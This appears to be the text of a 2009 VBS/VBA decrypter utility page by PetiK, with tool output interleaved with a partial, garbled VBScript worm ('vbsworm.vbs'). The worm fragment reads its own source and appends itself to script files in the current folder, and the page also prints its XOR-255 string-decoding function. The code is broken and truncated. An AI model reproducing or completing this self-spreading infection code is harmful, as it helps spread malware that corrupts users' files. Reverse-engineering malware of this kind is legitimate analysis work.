 VBS and VBA Files Decrypter by PetiK - 16/07/2009 - 19/07/2009
Source of file :
Function WriteToFile(str)
set fso = createobject("Scripting.FileSystemObject")
set file = fso.createtextfile("c:\out.txt", false)
file.write(str)
file.close
set file = nothing
set fso = nothing
End Function
'½šš□
On Error Resume Next
Set FSO=Wscript.CreateObject(D("
Set OpenSelf=FSO.OpenTextFile(Wscript.ScriptFullName,1)
Self=OpenSelf.ReadAll:OpenSelf.Close:SS=InStr(Self,"'½šš□")
Self=Mid(Self,SS,965)
Set GF=FSO.GetFolder(".")
For Each SF in GF.Files
Ext=Lcase(FSO.GetExtensionName(SF.path))
If Ext=D("‰□Œ") then
Set OSF=FSO.OpenTextFile(SF.path,1)
ROSF=OSF.ReadAll
OSF.Close
If InStr(ROSF,"'½šš□")=0 then
Set OSF=FSO.OpenTextFile(SF.path,8,True)
OSF.WriteLine ""
Start :
D("
Find Crypt Line
End :
")
File Name :
vbsworm.vbs
Decrypt Function (found in the VBS File) :
Function D(Line)
For A=1 to Len(Line)
D=D&Chr(Asc(Mid(Line,A,1))Xor 255)
Next
End Function
Generates VBS Decrypter File